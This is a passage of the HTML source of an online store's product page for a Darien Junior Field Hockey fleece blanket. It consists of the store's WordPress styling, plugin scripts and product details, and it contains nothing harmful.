var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"0e6fb2e593","hash_nonce":"47ee6dbaab","logout_nonce":"774cf9792d","post_id":"84496","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-junior-field-hockey-core-fleece-blanket-djfh24\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/84496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=84496' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-junior-field-hockey-core-fleece-blanket-djfh24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-junior-field-hockey-core-fleece-blanket-djfh24%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-84496 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-84496" class="product type-product post-84496 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2024/05/DJFL24-Web-Images-Blanket.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Darien Junior Field Hockey Core Fleece Blanket (DJFH24)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-DJFH24-BP60</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h4>Product Description</h4>
<div id="product-description">
<p>This soft fleece blanket has a simple turned hem and is a great value.</p>
<ul>
<li>9.8-ounce linear yard, 100% polyester fleece</li>
<li>Fully hemmed</li>
<li>Dimensions: 50&#8243; x 60&#8243;</li>
</ul>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2814 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg" class="wp-image-3614 avia-img-lazy-loading-3614 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 